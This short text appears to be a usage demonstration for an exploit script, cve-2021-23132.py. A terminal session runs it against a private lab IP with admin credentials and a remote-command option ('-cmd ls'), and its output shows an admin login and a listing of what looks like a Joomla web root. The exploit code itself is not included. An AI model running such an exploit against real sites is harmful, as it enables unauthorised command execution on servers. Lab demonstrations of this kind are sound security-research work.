 hk@hk:~/cve202123132$ python3 cve-2021-23132.py -url http://192.168.72.140 -u ad
min -p 1234  -rce 1 -cmd ls
[+] Your target: http://192.168.72.140
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Setting media options
Directory mode:
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
media
modules